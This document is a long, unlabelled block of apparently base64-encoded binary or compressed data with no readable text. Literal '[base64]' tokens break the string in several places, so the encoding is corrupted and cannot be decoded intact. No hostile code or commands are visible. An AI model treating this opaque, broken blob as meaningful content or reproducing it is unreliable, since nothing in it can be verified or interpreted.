fZ5xJnm1y4vn2b+4bkBhfgD6Whaxu3pu2mu4Hv1ks8avPyQV93/UYvPb6kA7yedWt4/t4b6ylsHRYBCkhgcxDP531kBPJm8Q5h8IFhbRxT+AWHED7osR6NeEdgh2mk7CHLLgvgDryQIpsZ8IArygc/8BGjWvTsgT4C2tImSMEKiuRUINmCKlTBC1kcoxq8gIYnLOBBD9Iha2GT003CdkJV0EErnegEMH5Bw18QQxq/yIUOO4EKTrQNUP5wc0oADrWCO5EBUnjjBOSU0De//S1TGOHIqDo1KsQxTi59KJ0SQLeEV0kOVoAJzkCAMAbOBYdg7YkMuUpzOWLdKgtLGExfktCeLKyOdaaZluwaJhn+5AZA2TqeaQQJrt5QrHe+Mw5kBmO85YFBkMlTHiFLo53n1Yd0iRkdJkk3LH1tMmB6CI975tC9+mzMQRsaHsRIZx8AcYsPYWCf+4TDsfltyEP3y1+5/Oe/[base64]/uCY9NQcca5nx0CawClhqXoC7+9IZbk8xdbg4ZHO/ohjdLbSRSH5kaelEnXoW0anfMt8mubrJf1QPl43Q1hu7VyzoBglAqh5cexAxyOAaK5cHexyD5rZV+FqKkHozHy5SJSES/NJHPIISHZRTzsPbIRzMXy9h/7OMeMiKHF6bZM2tWEyJMIsiphla0zWYzCzTpCU/W5IQPtEQWg/jAFqjGiw3yRE2D4P6EKnTRiVHAwobSkIYzpJEN3eqznzpUGydGIdAmBEFudBMCGZSbFUZloaMOtdRZIkq0T0mEU4mLi1vawt25jPEsyvoMsgRDGJSmtAbFOs0a+nbSkzJnI8t7TWmGRazLYCZ7Hh1Ie1rTniT8wDACmUMW/gubGhhGDXMA3fi0NRtCxvc0tVEXU5fnrQzpgTl68Bhx0Hq8SHKnXYPUHb2649USY0YxhwHrvwJGnmqRMmGmPNldjddWUwpHfVXYwVyFE6FxaWh/X3BOdXjcVw/97MiBNRGE0oAHPCjCsIhF4D2S2Q9mzoOZ/3jmjJQxWcr6yLIV7MFdMrtNbWLwzGdOAv7Y6MQ1OsgBAXJQxSpGiIBBQGNqzzCGMWShpj3N1my5+MVuczuNbvTWGc7Qpz/VtjY/ve24UXnKB+6EUKw8gTHRfSgUB9KGtnAKLnHpdKccgV3CgWS6oAlpsro4BSCY9AeVqpxlMvmX9tqaBlXSlW9Yh5hZX2Y1oKMjFw3TBlh/FNel+0ESBrwav9SmLwUqpLSLR7EJ665coEmOx6TaVNN4WJK4YZ7zuFMdE3+VMrDBDL/CGjDxtObFZxXXXTc8m3EZKMdzXRDviLO/MOSBknzIA4OQUOQIHflnSEhyiZbc5DSkQRHDjDLNFFsPBqpoyot9LI0c6GUegXmCYlZVD/4uiOaSo1nNZBjEFtwsBycI4QN1YgGcV/[base64]/qOd3HVsSBW30jT5M9bDAoDdqwTooIL6eC+VPgOqODwJjc8DYsQpsRpVo/Fatke+OBHM+uhD5lFs+M6+DiXyv6SqoOMnOQmN/[base64]/rQWPOwDyySD/7N9w8VJzNc5mXatyVOgiQd8X12EX4lNxBYYERv43JM4WaldX7fNGfPMIpsQhR5ggq3ZUM+lw1Bx3+5pVuJ9n/+9E+oQFxC8XJQ8RRFVBSRQFwMmGk98ERC032KI4GbJRIfpWpLsFJTsIFT8BhasHdqVwNuhBi1dlKxwhySpwZTQHh1F4Z/514CoUltUINt8AeUQhlLkASwkQSA8UZ+AQYUY1Q/uC25kSxECBlvqAZvuI+6QVXymD6t923wknlTCHDZ0VZXeIWgVxlfGErh8WKlt1W+kZD682P2diBVsB7uY3sceYZ6oG/[base64]/iRI9I+uBdt+OM+0v6hBkHCSz+jMnnYksNHWDdyI3hAk4zACMp3kysifYq4IvqQiP1QZY1lcdYnTQ90lCRRFkngfeBniRhEgWtAaVT5cisQE4WSE4OwCjwBJ3fSi6moT2WZf2Y5dESnaDlUf5GgdCuQi0/HKFZxFX4DUWdhl5UCRRQRam1hOIBZEIIZGKgDBF43drcSSpaxBozpmDSwOZCJo7bWHLcBVTaYBeBiOifVH5HRje5lR3AEFo7Zgq4WGO3lUy/VMNwIBq7pelUghPnYO5DHeAeTSkGmBgEpZJxHOjamgsjTHWrwBp5nX/Y1nIcRMH9AHqshndP5hfSBnKVUH92yj2+YnYIQS/7sw4aNIHAJNyJ5IAiHKi78WBokiT8kGQYr4z8Eh4eAlWQuiSDkyQjleZ7ItwjpmZ7rGYj4sFg+qSKn2lj/MA/9kKo0c308o5/7WSVKQInYJH7apAXCoitW8DaC0hRBRBUx0U4b1AktJwQINQr2p4pkSaH8F61oOXS/tWgD6HJOIWlyKRS9WAWXAjhQdBZ+M13V1Sle55eAKZjkhSyeUTp+h6Vt8FOKkaNwx6N456NHGhxE+BwpGC5/0a+z0Y211oJwtBqj2RhrcI3ZE4Kj2RftpSw08Ix1l0jyiEgWqyFEOGNBEm27yR1n5VRZZWNWWD0kW41sZ25bmGAthqd5mv6nc/AG3CKR7hOpqEGSCANLJnICJ1CdN6s/8xOoqTGplRohKlm0mJqp4rkDERKTnuqpoBqqo1qTULZ87lkPLZKIQskPkEVMRflltCoSZXER/KlZaeZZF8GrrYEFywU3QkAVS/EULBAnsiVPdLB0SmEVzeqsxDBovBWtfjut/vd//+RDXvNydBMEVoE3gDAKe/CtTAl2JuqkKKoQa+GXpmKBZ/[base64]/87qjYZZTypiD65D6iKiD0ZI/lgnzBSC13mcV8bEmVhODXwuERDNGimBQLKGkOgFMGaKHGDKHEbZ7TFCYOyAsq6uBEqoWXptzIMuLmlaLmwNkSBlU+BKE3QlnmDCUgQFpgSeCwamGMRGJmCKpV7OEgCdpLjd0DldYfBq62yOXt3jYS5EZgTR37xjO3CG4WXVH8hGb7JjbNCOYR3GYYxHjZ4Fms8B/7lsKUZvDQAvEL4A12KvIx3vEyISATCg/5q8AUBaUs5lleWN25+GmLE6xtuqr3DSad2ChtbOJ2JYR1ZgAUEAyzzMS9zmL7AqQYahqcJSUu696i9kT9hsJIrc3D5m2SZyr8wOcCfyocDPKqWUKqIFZ/ONIjTB5+J+Hwrcg/zQH00Ik06EzRUYk3B2AMH0aKcVbZo2xoupxRxw8KE8hSD0sOrQFtLRyjKFQmpqLeIRqHbUM4yXKFoKYtq44mG+xRBsLiAIASLewVCHFGp4imnlhdigcSCQyqfAire9V2bESujocWlsxFTMBqQAV/HQjmNsRhh2CvPuIPdBh3ceDu4MSutadFKeo27olN+51GFWaV/EbwmzQPLgf5KQkUugMR4gpybFxthecW8ahUGU7ADU1DKZprIBxmSGrJG7ZIHq+TIC1l64cEbeppJYwCzBFMw7eFH0asdoGy+a6ods3eztLcb/fhv4aLKCMeSAbSpJLIjSvsFTXYjUWue5xmTtcwIlvDWyxBxxYQPCsxY8wDBitVMsOrLishA+bC1LiJZO5IpeAk4CqHB1yQXpKLBuVoXAlEegiIEx/UBLNwUBEDCcQYMndAETZEoTQAIeftbe1uW2zANpm3aMwy4igYLnLBcheJ0H0AGtmgVjZvB1HXPntJR0xW55KopByFqnzIGmJu5gyEtZtcGQLAYCa0YN3UYp3lSm9MG3/6Cgn7UVKBTGqFDHH+Xgl/Mr+ZlUqOxbOw4GrVGmGNAOdp40nVsUkiALPN4V8wLBlv6GROSSvK2IfI4IekSIfKN0xpWvfbYLfx4hPQ2SPeCL6oxskSNnAlmR9lDpPACG3XU1BTeF5q5BPtxMOTWHRgjHfkTklwNqdWRV+4DHIFq4kC7OyWCZPvbMmTdMt35BcgXtZ46y2xN429tCQV8WPfgns50tT/eIvjgk7osfcQMI1wmEIVt2HBQA0mAlxPUEd4nEYi9TQPBn5BNzUyRKK/NAlWhC8CgC3RQKHUDzjQk2uPct9lQzqUtrX07rbFIW3Lg5dn6FE4nz6PwNlpRBf6B0ySdhl1wIBAlus9QpBBS7ilXok1gp66DsRjLqAb/lWCDgWADpqQmhW7E8a/HW3newUcmqJrLc9GF993/xaSNARu1toxzUGvaWMfAe1LJgizp0nh/zLzosqX6PSBLOGP5LSDy/SAQctM7kILDEeKmcR+QUT4g3i29mRrAcR/QjuBZWmLrMQYUngUSjgUZHjt81O37keHNswMnYCAgfoT/xoaFrD7z61Rv+AbG/hvrq79i3eIE1z9MS+PliSNn3dbp+dYQRzMQfA9Dvg9CuVhHzsv/AMEqosCLGH3ONyNPvuTcBwcSD+VjdOUjJwZJkAJLuTRiEXgdsRdZoOWd3f6hb2mVZGBPrC03iOIEoH3maJ7m/Mfmbn6WaJlovwALgNDNJW8BFuB07zwKgJIVWzC5m0JqnvJdJroZe0kRa2GMRqOu6yrdotNFZmc63wGxrwYbaKSZr5bHNg08hwGzf8QfrJ7T38IwhbccJaWNY+BRpmPtt7vqr4Ysrw7rNNDeSACbAvJFnFEFe98x+j0hgyEghj/4OZ1hQjghJPIDMPvf3ILs2q47/ThtMJsHWFAFfaHtmAztnl+PZ/qEYaiZadTtfMT59/Efpk++HSkdVXACWFAdBJ4b/8YHr48x5F7u+lj5v7GP8V4i8z7WwA/LfHjvNF7jam38x3/Lcu0iCP7Pqot117qcZdNviELOWAu0qggMfQqvIgQh8Ydd8eJfAwqRERRf5U8+FhixJNEYBJK95YWCAAHw5TEUCdk6FQdq5qI92mlOw/7vWwChqxMZJysMCnFChqATBAQ+fCAzalQTMpHkAEmSUQmcPo48tlGSEQiQHjVM/kCJMYkSJnBcwmESk4kSmjVnJhk5EqWaNmPU0FiyRo2aMW1+0EA5hcZSIHN8LoEadWkVMGCGDgWjdMkcPVeHZon6gwfQoXrMnj2rRimNGkeXIl2yFGoNpGOy/EBBY8qPKTz8vqXhd8pgwkiQVDGcGLFhwjsGM64y5TDiKpUtR5YsGXPjHTt4IP7B8kbNkjBhsJzGUhqLmjxo87BujVa2ntdqwiSevOT0mzezZ/MBzmfOcOLE9bzJchpqltFRnetm3vuscD1Yqiy5/hwL8OlhToThQ9vratN5YiM5caLKWfNDX5uHb553e9thqnTGnx+/Dh35+e9A4osv0sADD0YORDBBRhZhcJECGVRQwWXsobBCC/fp5x8NN9ywH37+qUcffD7ksB58LKRwHw33+XCeeTTkp55/[base64]/QUsMtveB66we6UIILpbz06uuvwPzSVjD8COOsM279cky/KcrVL111eegsjDfs0rSyw0qD7bg32pNvtvmuus2wykwLTbrppiuuYK7GEE2555ZrLqrQpgsuYj6suyy7Jd4Ibzos1Mu4tqFKM00NPSbe4YQdsDDL49Xeiw8+LF4D2bB0++usP5p34I8KAb/Ag8AIf/5e0EE8IASaEUUmvNFCfPLRp2kR77FHxn/4oXDEDfNJWsV/TsRH6nlSfBHEEy10smwf4eDRSCijLLJIJpIwSYmSgjR7bbabVOIGLLt8aAWHCKCDk0g6ceLLhsD8QAg5OsmlTTjpBCbyPn/RRZdfLsdTzzmJgSUShSoqNBJA5GhCCAsQCMChICKKxIqK3ui0I0f6+PTStVOiMiMmaG/D0z/akGkjMUISYzhYqR3DrjlGW2OJGpLIInmwjsorerCgyhUqlCrby6qrVr21WKi06q1hkZk9aq/BfpiDWlnj6oCA+DtA4dqluK0/[base64]/uEPtAte8WCCpDncBSVrGIO01tA8oazhLrJK3gSXkoUq1AowNgADX7p3FT0MKws2rKHCtCKy0fCTWc1aSvpoMEFNRa8DAEAoQglAAxQgYTCBIUBCEUq/g0oUAB3gwVoM84OIJjQAN8ACEnhQ0YR24DJfCENVSgOGmFn0olM4zT3B0s7ATMYGHugoQgMwBHyh0DwesKgKsKAClw6hN8jJwruSx5t7YoGkCnVOTK/[base64]/[base64]/[base64]/qYvi6dwnQVLFKS5qkJ9bUCaJdjLg/suKQ2coikUAEAB17gGIa6avLEYpuIXvwYrrgpljGNcygEYSxVASNQWYHwSV3UgAEBQcvoaOkAC4nEYIjoJjCvgojw4jYE9qgAiEOLFGA/GVTHIGiACoOXXIIVYiQryayCDvkM4zsKcs+YAuFysC8OCst7wZaDWAeMiH6vH4KMGq7IC4yn2KM09ylM9VMFkbI0oIXoOAKPyhqg/znDgBT94wXPhqkV2e8iL7AM2DvZAloC8JRIUechLetJEO9ClHXuPsEV20/mIEYdmtCJ7kP4IRPq4B2RxpMgcMTIjRNqd3GDdIx/RDkguebWQXsvaSeJ6DLv+ZX+DSwdfmulwDfxAE06Z7F9w4lDA/pxCAGHuSEgEFdeHBXHldG1YMJvbwjQIr8HrN4dwKU2jUEgnAqFu4NEkve9mr0o0whJRicH+Ljlo4ku+f/6XfMMVZYUAFMAABIFg6L+S8zkksA/[base64]/[base64]/[base64]/5DFHtAVqjDlbwGMUzCPQwg/5lRw5PL09jLDRu0pwtMmauDNFXTNWVTNpUySsSDRoM0xaTTOnXMx6w8yUsQB1EGUDQ9GClF0esHy9QHDuEHrskHqKEQJ5E/3RlN0kSmUFmJuZmbXFSCJJm9J3lNk0ASLfDUJUBGZNSvc9QS4zs+h9iCNbmc5ouEXHiTXxjOV1q2LaCt5hLGZaylQSgIg0AAFSgcC7CA6axOWkWILym/[base64]/oUzxqxc+0EBKpB9CDkbGRGhY5vRu5lCdxPUhKLY6ICSgBElChHdp7EtO6pB4QgzXQgjVoA1Dlm4cAVjMRtmFrICGIhGa8nOx71eH8E4WoJeeLBE7Axj/xG2DtG/5uIwBa9a0VGARVME7nIj/fEoIm8INCYVZl2qZ2czdpgbd4Y4LeYYI1cD9SAaeV84Di9QAH1MIACCAP+J8T8AAVoAEN9VBxLded48/FwAKg6sFgqEAE9YB2OoGIerp7VdowIFKfFSuGiiCgyAIPFND0nYyK6sprAICJxdL+s1mP3UE1rNqE6lgbOIwUXcIiTdATQIEgcqmOpUka/SqhHYL3PESE4gKczFqUlTIAEKoOegO1ejowFRi0YCfLGGCMC7i8OgwJo7qjPEqcRAYVDoYHvagbcOAuCiIivUgAcMOLvcAPRMRJMNOrKrQZDdcGIjl/BRMfGBDBejRMBFvFHP7bx9PEO02QAkkD/[base64]/UVfoL2oEjpfn/OBiqWMYla8AEgPomTRgPRhj/wooe2qAAUALP4Nhgs+NKdb1x/[base64]/dne7gA1e5kt2IIN/[base64]/GXMiFPwGmYx2mJyjsGD/s8tzd9mI9JbCL5B7M/ksoaW5hCxS5B7xgzD6wyrDecPZlDBRmL73LaVYBkUIoixar+omVLAACsOho2J6KKqAvGUu8nd2/pDsxgqVRmNtthOpt/vJlnwMQ4W5BhS4gGU7gcZ1RKAShG9BehbVtSlfoiFKANE0xKSMAjN7lhIvuNfxnDloCFouoAA1M/Gjoh0a6NcXSWVBTQojBN83o06Dh555mNdsBIwppNZRlAF9gAT8oHo5zBm68NYLwCDf3ynMQOGq8DD/bLC5FQ+KHRK2QfP4Im36wB1GLdxJBpM9aiXpzP9EizRjfHSaYpBTgiJJgCb/t2zW240uSY5W4gVI1vv5atIbor9RZxmrshC3wkgRIAAQInCb4gOk0vtxypeusXFjQBTooNl2QhmzIhikXAssB8y8vZFjoBC3RL9/SLj+Qg8K+3ZxA5fVKbMXOETGAgyyQOW4OwIZl+gAMMZx8ObMTOTVs4RVGOsNDAJ3t9Wku4huuDIY63whkwVU/wvqpAiC4gaMgbg9dKOzYFaBCqEoHuVlgBSJMOgOs9U3vdi3rbY7du4bGje4m4YsqIBRQgbBSYKpkYDVzdYmy7blHUPoKAESfKBsAYIxm74zz5/4t4iDKaKdDr8ppRoDOSG8Q6uxwLzn57ICQlcLRfsA3a96Q7e8NmwQBdPoAPOl19scPdOHfB34BH/clPvdzTyw5EhoqFhB2x2I8gtsNmYd6CJsvphC3vXfLTGp/rwlPIRXDpR2YMC0mcASofh7VihIliPHneT2HZ38bKD4ouvhSIuL4T5wVcIJB8IQtABOPF4K7HvlBAAg6FlhYWDFoFR0ycjihyvVLzgchxLqB6zZNzgo6wIgR+/[base64]/ssqqdRLq1F6vYbaBhAeS2EiQznLa9gTu3B2gjsa8tKnaAD583LhBIO/mykhHx21b+xoppB06nLBh3fVuxIqrDMGCJc+bN1iQQC6b2anpqwB2DPeBpG7bFvLn06/[base64]/5/[base64]/8yzt9w2IomkEkkQJWWUVHrJxExbUsmEI3AovuWYX6a505mY19AmSh+gZKeubY3FAulbdOIQSLrIgcAKcrjRRBBNKCQH7Y2iMgqkxKwCpxPOTPNOPe6Ao4oQwGQjDaeffipNNsR7m/4SSis0IQcdjkQ+U02v5iSrT7TSZCscWQCBk2OB7dZVU28hNTIK/S1nNLIU2nUggHWB8BV+U38FgmLY7mZastACLHEFZgxZWIJ/ngKAwlThBo+BzLsqowB/1Ys190IKKWZBCr8gxTSEsM9zADaXGyBhB9lpSrdGdgKzoMVfWpmfZgJwg+vMMGPKAcBoSJEvhB1NhbmJlmYA0K7uYCE8S3hZFfKCls8AUDoWswFfXChFfwGNiENgGAr714EZMs1A13gaUqJGmcRQ7UEwlBAA2qPG4VBBNl/IENcy5LWvWeISdhQbHslWtkVwDW1ou1CM2jajRJAjcIHLR4/2YQ98+P5IkYa0x+CSZDjJJY4mXkqCTsaEpDaIwXFSEsrlQsmmIKAkTigJAAGCEITjlAoBdSIAGWDhkZDo4k2dQEUkANESXN6ul7L8iEhQEgnfqUMe8lDHNOggh2lMA3nOlAYwdBEEOjyvlBEhQ/UcgSVX3WR83JtVUGgihjnAQQw3cQy5dgOAk5FCYwu0QW5UYJz3HUsrAWAWPgNwF7F0IIpT/IpYCMCdIdigLW/xzWgS0wECViELYyho0a4SgMBgIQsNhCAOJdgULoRGM/YK4m+M5sXE8KZmAZtLFXhgsppRZ2Qs3Cg+rQXD4FznOjZEY0a/ggxC+IYA0/FhwZoSHQIM0f474XEZZM63Gv61ZTVcWB/OWkCEqVK1qla9ahW9M8+T8U8FJ5hOB2xAIC9OCzlR48ILywihqKVxje1pY2y+cIUXqe0LcwRbHe+Ix7GpiGws8qMfX8S2GQ2ykI+80T56lA8h/aMeh4UkN4GApMNV0pJg6uQlLYk4mixJSaJEU+ZqcANSxilOBEDAQjjhBFe+8jgIcIIsiaE8jtDhA534BSxQodvc5hYVv+RIp2q5AlVIYxveeAdyvQEMQMhBF8BA3kZ+oYvTdYKVpT2VQqzXBzFE9iff/In3kiCGP8zBnOckFwr0dxl3yrO1HqDBZOCnlRaChRX7PFq8/pm+vJz0iv7rpN8Eg6iuwNDggOaCoULJZYMlMAaj8AowZqZSwc6AVL3qMU23PCCZnIoQW0nM6GdaqpuXckspMp1YWzzwShXY4KYbu8YHkQMVkY3MahsFULu8U8TxJHVbYhnWXZCBGeHcgC1I0ad9kiwf/[base64]/4A3dvUoPyIQV9X/[base64]/[base64]/J2WYFRF4ALGokgxDACEz7M3QsQWQWEY7xpLPIsUT6vFQVOHuNjJnTml/3QcnkKFRR8pRd0xEvyAOpnGLOTFFiVNBzVFAR4Nu7BFkPkMz4zGs/SX0HjZU3nAFlSB0ujYlX1Rv0hRMJSRWbTcUP65lWzEVRhwzYrIUdWhmR3pFdZ5yInoUdcxgg3eIA7GGR6wTdgV1mHhQ54BzmFNjif1wOEMjpcoQVEcTpWwnSchyaNpDuacSQ9gAWmZFgFEAib4nS7JASAIARkIwQp8QBNwwi8cHvNsgzEEgRwAg/K84fI4kzGoAgKQgWw5QzaAwzm4gzy8g/[base64]/EEbQIkl1p63nAwyPFVSONV8EIFX/P5FMH5FChlZUtQjAPSKgxTHxUCGxiGMfigfzbhiuNhiYBTU/WgjCgzBEvjiDJ1AMMZLhFUYvZii8YmfUgTYNfCXM5rFQK6PClGj701Vr0THYwqZc2iji2WjU4AAPp1MNEYcADzms5BjEYnHe7RFr/CQQK3jDpxAO7bcO9rcTAFkrzwL+mHBh5UmALiGDWyg0HQgGMlPyyVLgH2Ge5xgXCGkQi7kmTmkmtngXknkRF5kRZqIidwgiqDIHwkWHizDYSXWPwhh4HSWkjAOE8QEljBaldSAeHWS27mkeInJ2pFJmqwJmhhhG7TBG1yhKwWAEEQCF44CLpGBKgmBhwLCU/4CYlZuZeLpgiASZVZCU+LJgUcM5TZMA0VYCjiAQyBug41upeiZhKYh4gqE5RwIgpOUJfd4D/[base64]/7WqeceXeSIsCcOAlaL0JVHyg0+ONIj8eeTxB2AxgSUFFqVPMmXuCSCMuhMPuiRRuiE4qSmYagVAMKjfKEQBIGHooosASLzFOU0cEIQwEJW/ms2/Bqv/YIwOAS+FuWLbkM3HI8gMhMz5eiDmNIYSs8QiIEgtMGfddOySVbs+SfjTKJR1MQPZIx9HdlCqRMXANzRiaL/qVNU2JyV0te1cQVVVal1PAZiUhVmkGn6KQBV8Y+82WKB7cZA5gUDucwPuMxrzOlldONfpk+35Nc7PqkLMen4odQQ3EC8IEwHVMFpmgUIQCAXyJhdKkh0KEZsgka4hdskvJxLPW1oChHJQf6neYiGb6jA0jSQDYBqqDppABBCqUbqP/[base64]/5UFHiqVM782FQFAAjcR1KUcAvkRQDUBZIhsJ6e27kdGYMtwVw44K/EBbucpvvIzwoD5BaxnM6sBQVPiDRqMCtIVHewjLvkZn4MQR7kLQnt7XCEqreosNYqCwzDMHKwW9buR0E1zG2aULtMR5G1RRaf8bIgh7eQlHAgweW+8eVyroaUzYmgjQ2G7kMmawuyWUVSZHvmEXzKp7QOsh/ZJ+ziSGf5Z1GUU1E04pMkjkzEJJUYjoK6pBSiSRJEqPCOAfFel47KAU/CQiS4gRuQQSlzQhgmr+Pla4qeKPOABL4iT6fkwvgmjy3DgjNsZTaUr/kSgxyYRCm9yUqQwRMwTv7iwO8SKJtNLMH8eixRUGL2uOxC2WI/7UqwiEz5LHDA2AANkJBjWMcQr3A84oaG2UBxkkfAzPASFJkKtPNAMVgNt7MHqCIPWDCDUTABWB9OnCBswAdAjl8Cw2z/Hs0NDHFUwOIS9GNBQUW21Fjj3gBYgRUCdICGIUENvawH9FiFzBC3ZY2O4gYBUbDSgMcY0G1kJIUKhEcePLHQeGqXSnHSbPFY/bNSrPAIqUzWRoV1nAASrLTPBYxB0/RY+EDHqSMcv7Ecc12zxhnomqcePyu0nm4MRishVzXaKIIhH/KSGCntikGTBKh/4m6SVNKYrGVMPlpoZdIaaLKtcDJOov6SpslBLEVCrukSIHQCplXaUEpv+KKoLHcEII6CH4zCHXZKHloELwfsL2vaaRHboMwBE6wBW0ZWMr8eZxVFmHzsH4xB9tSAB3QAOqGTLVbBZKIAD9QzLzJG+/[base64]/kU2BgsAflYHw2MwRjARj0jAUpBxsskOPq1endnd6vHekKnVGyoOnlYutfmxnN72KCm+nsLZpeid/4DdTN3G+4MtTMNsBgNcLOgO4ZsQAZ/h4ceQOcMq6keXPu1v8GAr3Telgd6E5GOOZBjtHY/Ck2ru0y7XIGGbwG2a7u2Y/u2d8cWLA3QxfpcXAFtE0dxuBGJm7gasIHZxKfp1jEe3DEed0iLvziMQ6Qe97Gb0TjaoIjrol0z6ziA9niUtErhWKJMaElRWKLuNigVtsEYsDXJL3kp1QlcB4AXLq8f2LUVoAInyM5tOV6X3/zxfMqvecSj/NYun/mMIjYzBSygeM6egCX7gvVkI0kywy/HKomeazZni2xPxEqoh/YBnbbWI3djYN8JvrfSniCCv8ahIxG0ewe9pT14Y/56pUPGD8hGcY9LYWBipzsGYxz3ZN46FoRBeYRqrdu7q/[base64]/LnUCIKTKvYLaiHI5QGzblo1gNmkHpRHLtfBXw1/[base64]/U8b4bERiL2xnTMi1+LvRL6eh4kO4YMZ64HywkkWJD4GFI9MtsrlrdmvbL/[base64]/[base64]/qsNjhBujy2KI6Nurlb7/M8uOsvzT8U8PEBBkUccEGH/[base64]/QZ/57z/SATl3U2MUiD+XHpwyxbceHbC189dU32reCox6BVUsPcyAYcfiFMOaQrFd6mIpmFKMwkO1vMJ65WB700Ij2VMFjBuNBu+TXnJMBCEDTUdl+wvCFL6RQhfuBWcxKlKCiyRBnENqZ0CwUNB0C7Wc/w1APZxhECyVtafbgkUxOkgQxwAFGSPpaDXBUgyfWYIlisP6i1pjYNCOBrQZAGBvZpCQ5tWGJSgkIQACEEIlRRMIVsYDFG1EBiEjAIk0HIcjg/[base64]/[base64]/[base64]/AIWkUAFV/[base64]/oCpz4kyzp+CUmyT2RhlwQ4pe0FWAjXNmbArbzieRVepB6ro5fxSD2pQihqqNwXXzvYusp2CU+aQwPUBGrNU6CapfTW/sXyGvc45aNs7o8IvgEHVrK4KEoZzHXeuljDkPO24TxvrMOx6XbyG3z2FzVniqOE4jhmDwYLZ2+d5umBvaO1jBfbstaCdZMXF9boXBm4+uJea3t49uF897jwsYvgAQle6kZ/udZ+o3TOdMIXnLe99CxGI+K5phW2hpCPBCJRa65xSldQDn4LNSElwuFGnxkUtVNypemgCxnmsY/6PU8nHADij2jpCuTMheW98YzIfEcIZXi5uRqETugQQbA4TXOEX7AhOOsHnKIfktqB09OroyizpVCLNnmbpoq4D2yB1XkLOSmUNYkuZ1qDOkimg9owGYEXSwm592K7tmOdcDm/0yok51O7UYqcN8EJ79GxZYKUxomV9vmAKqKAKsqWcAK9XzmUzrKOBahDxUghWVuhc/Eu8IG+9TqvyLOiXhG9+Mm95Ns/x7um7sNBW0qX1BugNBGpcKGOYMGj3SA/2YG/21oNkVg9diE+idI8PQgYJfO/bgG+4xk1AjM/ckq+k0sBEakbDMIzfnA/fLAzCQiSHpO/eJFESN2yHtP4vqRzJigbrJsBP/PogCVIAbHbExVBMCZKq4JCECdjvi24M/srISjqOSj7u/[base64]/6zzQ9/KxAFEfgswcA0yhB/CfnMTWYW8cEcEd40sRIzEabarfpYyt7mLSxdbPuy5vwISxSfiBSVQPtOMQWUqAdebC2lSEamqAdOsMbagA/IQAimZG1sUePwz0ru70qwhHL8oEv4b02CcRsSIhJqruaWsRmlzBeEQU0CZxqAgRoVCarI4AnIDHNq5OnGcTQhRbCwBiUy6VIM66+AQM6GogachcaSYA5OcCkasnviUXjq8QUtqArXrpxiEAdv0B/XIx9p8A8IbQ6yoCmyYA3yggXvbgneADrFSzd/CSIR7YDgYzgx0mBsMNOwpQs5ozqBU5iq0As/IySFDyVTkiXv6f4wECMnC0YmeVI5BErW3kLYOo045oAP6HCA1sL3hNLyLmYPqwPcss08sGAOBGH3GnQpwS1CqoMRFoYRj++FTOqkupL6ECQsN/QSfYZnwrLCTpEsHQ5IWAwtpUhzIs7FTvFqtmZGlqjEPgxJKA4v22AWg0CMsmTjCAAwCVMwr4oMDtMXf8EZ+s9vykoafgEQlpEZY46tpLQydw5w6AAC349y5OAzM6dzHCHMSkLMTNMClWAObAIDy5HqXGcNCJLGvIg2WwkM5lEPdKcF/2y36pFAAbIfPXIfbZA7R88fkZPQHIgG1iAJ9IIFryeZoFN4upCY/mwzMLLtiGPVAHVS2/[base64]/[base64]/+SErXakr1pkq74QF9rlCCQAiaABDM1GQjCUi+8f7MhgRqUPMCc+SvKO7NqE4N2kB3cPZ62vG1XGsJaMJVGe9RG0PsCjc4M+9O91S1vDZT56ADU1AqYqdO10kms+ASNkO1vgcJL/Jr0aV3FjgKUa3tFK+cVPJVMPg8MSgKTfWXmIsw3FZb5NOABqiABOoNegsuzuNt9XY++SAMdBWXlONX1wN6Ms86KDQPENRgDKMzkEAH3OP3GuFDquNyF0Fmlm9aM/eGMgQSvHVcOSRoqi9bPXdbfwhbRXSmrO91K2wsW9F2scZ2S2x3dXd3T/[base64]/ZbbfDh2/VgXiSDdVrfqwLb+HTDa4AbueTmLrln7qFnYGVcCvXcIv1KM0DeHYgDKD4Q6j4iqkYc7NYQzrXdHfoi61VjFPhdDGRddX4oiOEi2IkA7Wmdl1RSep1d6UIlFjxJF4kA02iaWLRqbbgj9fmA7LEeclISO8PAcaXDBJ5FFyB//[base64]/Zw/KIz5//+SiBFXIj9ECMOKGR+0RIZKEz0XMzAaIzJBN2oRiegRqsmxqeoRh2IRN6BkO6uLtdF6Nft0S372o0J/6JCk77Qjr80E+o0G+rFWUnlOAu8bKlRVapYZptZHqQnxdLFJbkEpnKKPlO+u+nfzqo7QRPKvlxsswJBPOlV+C/I8Ez3bdzkA6Vi0QLvM9z/oqSskYJgIANkjkNSOkL9kAUhoEZsAET5PFc7sKucznGy/O0bsEf/GGcyZm1+vS08npQYycPROEWhgEbiJzImeEWRMEN6OEReocZ/IEZmtnE90CX2zp6ttlP+fFPM02F8BHxQGMlv8CrRWHMRQETLIHKL8Zwj6ud5geZRdswsPCc+2n0HOMHWBtY3yASXuEVhqHP+xwXTuERHsEfsMFWUti/eDLadvs5pNAzihK4//55t3e7WQ2kQpH7XG6hHIYBEwgEE/aA3bIYLC+hW6F71IuBGuBhHubhH1i91Vld1eHBGoqBu+1t1FPhEs4YjMX7pcg7qbovSLJoik5xvZeEFbXPkWiU6BwBDlQCR5tkC8YXeV+akAXWYAk5SP/byxQZFdRKp92qMgvcwAMQwZXMT7pBFWIakQiFciZcJQTuUWR2UixpHVtCbC5lDnQkfmVizbraH0TBD14BG+jBxgn+yeV0Ck5QDRySrnOQUmf8l2o8rttamLoQyG+BG5hBtRqYlmPHyQv+4/3BD5hhlpiBG8JgGEDeHKIBJXFZhRgeOB1eDd66HEShgKOJbMUrsP5B3h/ooRy4QeLTfGFG1SQXph2YATRc5fGWcQ+YXo1cYRQwwUy8OhZu4RYgYZ9ne+dt/BG44RRsFSZzNfa8bRSwwRyy3sbpARss6LchPbhdIRqYAUEbIUSGL7kHRA2Q2cbN4RY+HRPo4RY0tPl8aIw5NxXCAR5cPfEVv9XhIRxufYsnehJ3fYfYFcX2SgxuxMTiko7p+Eg+SUZ+xGRrpKlW+kmg/b6rHf8Gdqah17/1z0xGQatg4enbKJAQHEnFPfcJAssanKokh1C6TA62tHS+lNkj5SUaA/kvCZPWQAuOaEc0BVRegg3aoQa4Qev9gRtguQ0IcreYHhM2Icirnv4ZyD8airwc0L8c2mH91z+usWETJl4PN+EWsOHsbZwN1ICWk3MMPB7746ZcAGLPJjXl/Bk86K+cmoUMwzh0yFBNGIkTI1q0KIoevYcTHYKpEoYPFh4kd+wwhzClQWYM87h0qSePnpkv80RUeKtdO3oqe/p8xYfPTD3tfBp8xMxNlaVY1Oi5pCdMlSVTnQblE80nt4pqbNb8WtOSpZz+b